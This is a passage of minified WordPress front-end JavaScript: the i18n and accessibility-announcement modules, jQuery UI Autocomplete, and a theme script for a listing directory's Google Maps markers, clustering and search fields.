function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();


wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );

( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-08 01:15:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>p,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function p(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),e.setAttribute("hidden","hidden");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(p),(window.wp=window.wp||{}).a11y=t})();


wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );

/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./menu","../keycode","../position","../safe-active-element","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var i,s,n,e=this.element[0].nodeName.toLowerCase(),t="textarea"===e,e="input"===e;this.isMultiLine=t||!e&&this._isContentEditable(this.element),this.valueMethod=this.element[t||e?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))s=n=i=!0;else{s=n=i=!1;var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:i=!0,this._move("previousPage",e);break;case t.PAGE_DOWN:i=!0,this._move("nextPage",e);break;case t.UP:i=!0,this._keyEvent("previous",e);break;case t.DOWN:i=!0,this._keyEvent("next",e);break;case t.ENTER:this.menu.active&&(i=!0,e.preventDefault(),this.menu.select(e));break;case t.TAB:this.menu.active&&this.menu.select(e);break;case t.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:s=!0,this._searchTimeout(e)}}},keypress:function(e){if(i)i=!1,this.isMultiLine&&!this.menu.element.is(":visible")||e.preventDefault();else if(!s){var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:this._move("previousPage",e);break;case t.PAGE_DOWN:this._move("nextPage",e);break;case t.UP:this._keyEvent("previous",e);break;case t.DOWN:this._keyEvent("next",e)}}},input:function(e){n?(n=!1,e.preventDefault()):this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=o("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(e,t){var i,s;this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent)&&/^mouse/.test(e.originalEvent.type)?(this.menu.blur(),this.document.one("mousemove",function(){o(e.target).trigger(e.originalEvent)})):(s=t.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:s})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(s.value),(i=t.item.attr("aria-label")||s.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(i))},100)))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==o.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=o("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var t=this.menu.element[0];return e.target===this.element[0]||e.target===t||o.contains(t,e.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?o(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_initSource:function(){var i,s,n=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(e,t){t(o.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(s=this.options.source,this.source=function(e,t){n.xhr&&n.xhr.abort(),n.xhr=o.ajax({url:s,data:e,dataType:"json",success:function(e){t(e)},error:function(){t([])}})}):this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),t=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;e&&(t||i)||(this.selectedItem=null,this.search(null,s))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e=e&&this._normalize(e),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:o.map(e,function(e){return"string"==typeof e?{label:e,value:e}:o.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var t=this.menu.element.empty();this._renderMenu(t,e),this.isNewMenu=!0,this.menu.refresh(),t.show(),this._resizeMenu(),t.position(o.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,e){var s=this;o.each(e,function(e,t){s._renderItemData(i,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(e,t){return o("<li>").append(o("<div>").text(t.label)).appendTo(e)},_move:function(e,t){this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),this.menu.blur()):this.menu[e](t):this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){var t;return!!e.length&&("inherit"===(t=e.prop("contentEditable"))?this._isContentEditable(e.parent()):"true"===t)}}),o.extend(o.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,t){var i=new RegExp(o.ui.autocomplete.escapeRegex(t),"i");return o.grep(e,function(e){return i.test(e.label||e.value||e)})}}),o.widget("ui.autocomplete",o.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(1<e?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(t))},100))}}),o.ui.autocomplete});


wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );

var j=jQuery.noConflict();function CustomMarker(e){this.latlng=new google.maps.LatLng({lat:e.position.lat,lng:e.position.lng}),this.setMap(e.map),this.templateData=e.templateData,this.markerData={pin:e.markerPin}}function MarkerClusterer(e,t,r){this.extend(MarkerClusterer,google.maps.OverlayView),this.map_=e,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;r=r||{};this.gridSize_=r.gridSize||60,this.minClusterSize_=r.minimumClusterSize||2,this.maxZoom_=r.maxZoom||null,this.styles_=r.styles||[],this.imagePath_=r.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=r.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,null!=r.zoomOnClick&&(this.zoomOnClick_=r.zoomOnClick),this.averageCenter_=!1,null!=r.averageCenter&&(this.averageCenter_=r.averageCenter),this.setupStyles_(),this.setMap(e),this.prevZoom_=this.map_.getZoom();var s=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var e=s.map_.getZoom();s.prevZoom_!=e&&(s.prevZoom_=e,s.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){s.redraw()}),t&&t.length&&this.addMarkers(t,!1)}function Cluster(e){this.markerClusterer_=e,this.map_=e.getMap(),this.gridSize_=e.getGridSize(),this.minClusterSize_=e.getMinClusterSize(),this.averageCenter_=e.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,e.getStyles(),e.getGridSize())}function ClusterIcon(e,t,r){e.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.styles_=t,this.padding_=r||0,this.cluster_=e,this.center_=null,this.map_=e.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}"object"==typeof google&&(CustomMarker.prototype=new google.maps.OverlayView),CustomMarker.prototype.draw=function(){var e,t=this.div;t||(t=this.div=document.createElement("div"),r=(r=(r=this.templateData.title).toLowerCase()).replace(/ /g,"-"),t.className="eltd-map-marker-holder",t.setAttribute("id",r),e=(e=_.template(j(".eltd-info-window-template").html()))(this.templateData),r=(r=_.template(j(".eltd-marker-template").html()))(this.markerData),j(t).append(e),j(t).append(r),t.style.position="absolute",t.style.cursor="pointer",this.getPanes().overlayImage.appendChild(t));var r=this.getProjection().fromLatLngToDivPixel(this.latlng);r&&(t.style.left=r.x+"px",t.style.top=r.y+"px")},CustomMarker.prototype.remove=function(){this.div&&(this.div.parentNode.removeChild(this.div),this.div=null)},CustomMarker.prototype.getPosition=function(){return this.latlng},function(a){"use strict";function e(){a("#eltd-ls-single-map-holder").length&&"object"==typeof google&&eltd.modules.maps.eltdGoogleMaps.getDirectoryItemAddress({mapHolder:"eltd-ls-single-map-holder"})}function t(){a("#eltd-ls-multiple-map-holder").length&&"object"==typeof google&&eltd.modules.maps.eltdGoogleMaps.getDirectoryItemsAddresses({mapHolder:"eltd-ls-multiple-map-holder",hasFilter:!0})}function r(){var e=a(".eltd-listing-view-larger-map a"),t=e.children("i"),r=a(".eltd-map-holder");e.length&&e.on("click",function(e){e.preventDefault(),r.hasClass("eltd-fullscreen-map")?(r.removeClass("eltd-fullscreen-map"),t.removeClass("icon-basic-magnifier-minus"),t.addClass("icon-basic-magnifier-plus")):(r.addClass("eltd-fullscreen-map"),t.removeClass("icon-basic-magnifier-plus"),t.addClass("icon-basic-magnifier-minus")),eltd.modules.maps.eltdGoogleMaps.getDirectoryItemsAddresses()})}eltd.modules.maps={},eltd.modules.maps.eltdInitMultipleListingMap=t,eltd.modules.maps.eltdInitSingleListingMap=e,eltd.modules.maps.eltdInitMobileMap=r,eltd.modules.maps.eltdGoogleMaps={},a(document).ready(function(){}),a(window).on("load",function(){e(),t(),r()}),a(window).resize(function(){}),a(window).scroll(function(){}),eltd.modules.maps.eltdGoogleMaps={mapHolder:{},map:{},markers:{},radius:{},getDirectoryItemAddress:function(e){var t={location:eltdSingleMapVars.single.currentListing.location,type:eltdSingleMapVars.single.currentListing.listingType,zoom:16,mapHolder:"",draggable:eltdMapsVars.global.draggable,mapTypeControl:eltdMapsVars.global.mapTypeControl,scrollwheel:eltdMapsVars.global.scrollable,streetViewControl:eltdMapsVars.global.streetViewControl,zoomControl:eltdMapsVars.global.zoomControl,title:eltdSingleMapVars.single.currentListing.title,content:"",styles:eltdMapsVars.global.mapStyle,markerPin:eltdSingleMapVars.single.currentListing.markerPin,featuredImage:eltdSingleMapVars.single.currentListing.featuredImage,ratingHtml:eltdSingleMapVars.single.currentListing.ratingHtml,itemUrl:eltdSingleMapVars.single.currentListing.itemUrl},r=a.extend({},t,e);this.mapHolder=r.mapHolder;t=document.getElementById(r.mapHolder),e=new google.maps.Map(t,{zoom:r.zoom,draggable:r.draggable,mapTypeControl:r.mapTypeControl,scrollwheel:r.scrollwheel,streetViewControl:r.streetViewControl,zoomControl:r.zoomControl});e.setOptions({styles:r.styles}),void 0!==r.location&&null!==r.location&&(t={lat:parseFloat(r.location.latitude),lng:parseFloat(r.location.longitude)},e.setCenter(t),new CustomMarker({map:e,position:t,templateData:{title:r.title,address:r.location.address,featuredImage:r.featuredImage,ratingHtml:r.ratingHtml,itemUrl:r.itemUrl},markerPin:r.markerPin}),this.initMarkerInfo())},getDirectoryItemsAddresses:function(e){var t={geolocation:!1,mapHolder:"eltd-ls-multiple-map-holder",addresses:eltdMultipleMapVars.multiple.addresses,draggable:eltdMapsVars.global.draggable,mapTypeControl:eltdMapsVars.global.mapTypeControl,scrollwheel:eltdMapsVars.global.scrollable,streetViewControl:eltdMapsVars.global.streetViewControl,zoomControl:eltdMapsVars.global.zoomControl,zoom:16,styles:eltdMapsVars.global.mapStyle,radius:50,hasFilter:!1},r=a.extend({},t,e),e=document.getElementById(r.mapHolder),e=new google.maps.Map(e,{zoom:r.zoom,draggable:r.draggable,mapTypeControl:r.mapTypeControl,scrollwheel:r.scrollwheel,streetViewControl:r.streetViewControl,zoomControl:r.zoomControl});this.mapHolder=r.mapHolder,this.map=e,this.radius=r.radius,e.setOptions({styles:r.styles}),navigator.geolocation&&r.geolocation&&this.centerOnCurrentLocation();var s=[],i=r.addresses.length;if(null!==r.addresses.length)for(var l=0;l<i;l++){var o=r.addresses[l].location;null!=o&&""!==o.latitude&&""!==o.longitude&&s.push(r.addresses[l])}this.setMapBounds(s),this.addMultipleMarkers(s)},addMultipleMarkers:function(e){for(var t=this.map,r=[],s=e.length,i=0;i<s;i++){var l={lat:parseFloat(e[i].location.latitude),lng:parseFloat(e[i].location.longitude)},o={title:e[i].title,address:e[i].location.address,featuredImage:e[i].featuredImage,ratingHtml:e[i].ratingHtml,itemUrl:e[i].itemUrl},o=new CustomMarker({position:l,map:t,templateData:o,markerPin:e[i].markerPin});r.push(o)}this.markers=r,this.initMapClusters(),this.initMarkerInfo();var a=this;google.maps.event.addListener(t,"idle",function(){new google.maps.Circle({strokeColor:"#FF0000",strokeOpacity:0,strokeWeight:0,fillColor:"#FF0000",fillOpacity:0,map:t,center:t.getCenter(),radius:1e3*a.radius})})},setMapBounds:function(e){for(var t=new google.maps.LatLngBounds,r=0;r<e.length;r++)t.extend(new google.maps.LatLng(parseFloat(e[r].location.latitude),parseFloat(e[r].location.longitude)));this.map.fitBounds(t)},initMapClusters:function(){new MarkerClusterer(this.map,this.markers,{minimumClusterSize:2,maxZoom:12,styles:[{width:50,height:60,url:"",textSize:12}]})},initMarkerInfo:function(){a(document).on("click",".eltd-map-marker",function(){var e=a(this),t=a(".eltd-map-marker-holder"),r=a(".eltd-info-window"),s=e.parent(".eltd-map-marker-holder"),e=e.siblings(".eltd-info-window");s.hasClass("active")?(s.removeClass("active"),e.fadeOut(0)):(t.removeClass("active"),r.fadeOut(0),s.addClass("active"),e.fadeIn(300))})},addInfoWindow:function(){return new google.maps.InfoWindow({content:""})},centerOnCurrentLocation:function(){var t=this.map;navigator.geolocation.getCurrentPosition(function(e){e={lat:e.coords.latitude,lng:e.coords.longitude};t.setCenter(e)})},refreshCircleAreaMarkers:function(e){for(var t=this.markers.length,r=0;r<t;r++)e.contains(this.markers[r].getPosition())?this.markers[r].setVisible(!0):this.markers[r].setVisible(!1)}}}(jQuery),function(t){var e={};function r(){o()}function s(){}function i(){}function l(){}function o(){var e=t(".eltd-ls-adv-search-holder select, .eltd-ls-main-search-holder-part select, .eltd-ls-archive-holder select,.eltd-ls-single-comments .eltd-ls-single-sort,.eltd-ls-field-holder select,.eltd-listing-item-booking form select,.eltd-rf select");e.length&&e.each(function(){a(t(this))})}function a(e){eltd.modules.listings.eltdIsValidObject(e)&&e.select2()}(eltd.modules.listingsSelect=e).eltdOnDocumentReady=r,e.eltdOnWindowLoad=s,e.eltdOnWindowResize=i,e.eltdOnWindowScroll=l,t(document).ready(r),t(window).on("load",s),t(window).resize(i),t(window).scroll(l),e.eltdSelect2Fields=o,e.eltdInitSelect2Field=a}(jQuery),function(l){var e={};function t(){a(),n(),o(),p()}function r(){}function s(){}function i(){}function o(){var e=l(".eltd-ls-main-search-holder");e.length&&e.each(function(){var e=l(this).find(".eltd-ls-main-search-keyword"),t=eltdListingTitles.titles;e.autocomplete({source:t})})}function a(){var e=l(".job-manager-form fieldset #job_type").val();d(e),u(e)}function n(){l(".job-manager-form fieldset #job_type").on("change",function(){var e=l(this).val();d(e),u(e)})}function d(e){if(null!=e&&e.length)for(var t=0;t<e.length;t++)-1<l.inArray(e[t],eltdListingGlobalVars.vars.selectedTypes)||function(t){var e=l(".job-manager-form").attr("action"),r=l(".job-manager-form fieldset #job_type").parent().parent(),s=e.split("="),i=s[1],e=!1;null!=i&&"add-new-listing"!==i&&(e=s[s.length-1]);e={selectedType:t,action:"eltd_listing_type_get_custom_fields",currentPostId:e};l.ajax({type:"POST",url:ElatedListingAjaxUrl,data:e,success:function(e){"error"===e||(eltdListingGlobalVars.vars.selectedTypes.push(t),e=l.parseJSON(e).html,r.after(e),(e=l(".job-manager-form .eltd-ls-type-field-wrapper select")).length&&e.each(function(){l(this).select2()}))}})}(e[t]);else c()}function u(e){if(null!=e&&e.length)for(var t=0;t<eltdListingGlobalVars.vars.selectedTypes.length;t++)-1<l.inArray(eltdListingGlobalVars.vars.selectedTypes[t],e)||function(r){var e=l(".eltd-ls-type-field-wrapper");e.length&&e.each(function(){var t=l(this);t.attr("id")===r&&setTimeout(function(){t.remove();var e=eltdListingGlobalVars.vars.selectedTypes.indexOf(r);eltdListingGlobalVars.vars.selectedTypes.splice(e,1)},300)})}(eltdListingGlobalVars.vars.selectedTypes[t]);else c()}function c(){var e=l(".eltd-ls-type-field-wrapper ");e.length&&e.each(function(){var e=l(this);eltdListingGlobalVars.vars.selectedTypes=[],e.remove()})}function p(){var e=l(".eltd-ls-archive-map-holder"),t=l(".eltd-ls-archive-items");e.length&&t.length&&e.each(function(){l(this).mouseenter(function(){}),t.find(".eltd-ls-item").each(function(){var e=l(this);e.mouseenter(function(){var r=e.attr("id");l(".eltd-map-marker-holder").length&&l(".eltd-map-marker-holder").each(function(){var e=l(this),t=e.attr("id");r==t?(e.addClass("active"),setTimeout(function(){},300)):e.removeClass("active")})})}),t.mouseleave(function(){l(".eltd-map-marker-holder").removeClass("active")})})}(eltd.modules.listings=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=r,e.eltdOnWindowResize=s,e.eltdOnWindowScroll=i,l(document).ready(t),l(window).on("load",r),l(window).resize(s),l(window).scroll(i),e.eltdInitListingTypeCustomFields=a,e.eltdGetListingTypeCustomFieldsOnChange=n,e.eltdInitListingMainSearch=o,e.eltdBindTitles=p,e.eltdShowHideButton=function(e,t,r){void 0!==e&&!1!==e&&null!==e&&(t<=r?e.show():e.hide())},e.eltdReinitMultipleGoogleMaps=function(e,t){{var r;"append"===t?(r=eltdMultipleMapVars.multiple.addresses,r=eltdMultipleMapVars.multiple.addresses.concat(e),eltdMultipleMapVars.multiple.addresses=r,eltd.modules.maps.eltdGoogleMaps.getDirectoryItemsAddresses({addresses:r})):"replace"===t&&(eltdMultipleMapVars.multiple.addresses=e,eltd.modules.maps.eltdGoogleMaps.getDirectoryItemsAddresses({addresses:e}))}},e.eltdIsValidObject=function(e){if("false"!==e&&""!==e&&void 0!==e)return!0;return!1}}(jQuery),MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_="https://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/images/m",MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",MarkerClusterer.prototype.extend=function(e,t){return function(e){for(var t in e.prototype)this.prototype[t]=e.prototype[t];return this}.apply(e,[t])},MarkerClusterer.prototype.onAdd=function(){this.setReady_(!0)},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){if(!this.styles_.length)for(var e,t=0;e=this.sizes[t];t++)this.styles_.push({url:this.imagePath_+(t+1)+"."+this.imageExtension_,height:e,width:e})},MarkerClusterer.prototype.fitMapToMarkers=function(){for(var e,t=this.getMarkers(),r=new google.maps.LatLngBounds,s=0;e=t[s];s++)r.extend(e.getPosition());this.map_.fitBounds(r)},MarkerClusterer.prototype.setStyles=function(e){this.styles_=e},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.isZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.isAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.setMaxZoom=function(e){this.maxZoom_=e},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.calculator_=function(e,t){for(var r=0,e=e.length,s=e;0!==s;)s=parseInt(s/10,10),r++;return{text:e,index:r=Math.min(r,t)}},MarkerClusterer.prototype.setCalculator=function(e){this.calculator_=e},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.addMarkers=function(e,t){for(var r,s=0;r=e[s];s++)this.pushMarkerTo_(r);t||this.redraw()},MarkerClusterer.prototype.pushMarkerTo_=function(e){var t;e.isAdded=!1,e.draggable&&(t=this,google.maps.event.addListener(e,"dragend",function(){e.isAdded=!1,t.repaint()})),this.markers_.push(e)},MarkerClusterer.prototype.addMarker=function(e,t){this.pushMarkerTo_(e),t||this.redraw()},MarkerClusterer.prototype.removeMarker_=function(e){var t=-1;if(this.markers_.indexOf)t=this.markers_.indexOf(e);else for(var r,s=0;r=this.markers_[s];s++)if(r==e){t=s;break}return-1!=t&&(e.setMap(null),this.markers_.splice(t,1),!0)},MarkerClusterer.prototype.removeMarker=function(e,t){e=this.removeMarker_(e);return!(t||!e)&&(this.resetViewport(),this.redraw(),!0)},MarkerClusterer.prototype.removeMarkers=function(e,t){for(var r=!1,s=0;i=e[s];s++)var i=this.removeMarker_(i),r=r||i;if(!t&&r)return this.resetViewport(),this.redraw(),!0},MarkerClusterer.prototype.setReady_=function(e){this.ready_||(this.ready_=e,this.createClusters_())},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.getMap=function(){return this.map_},MarkerClusterer.prototype.setMap=function(e){this.map_=e},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(e){this.gridSize_=e},MarkerClusterer.prototype.getMinClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinClusterSize=function(e){this.minClusterSize_=e},MarkerClusterer.prototype.getExtendedBounds=function(e){var t=this.getProjection(),r=new google.maps.LatLng(e.getNorthEast().lat(),e.getNorthEast().lng()),s=new google.maps.LatLng(e.getSouthWest().lat(),e.getSouthWest().lng()),r=t.fromLatLngToDivPixel(r);r.x+=this.gridSize_,r.y-=this.gridSize_;s=t.fromLatLngToDivPixel(s);s.x-=this.gridSize_,s.y+=this.gridSize_;r=t.fromDivPixelToLatLng(r),s=t.fromDivPixelToLatLng(s);return 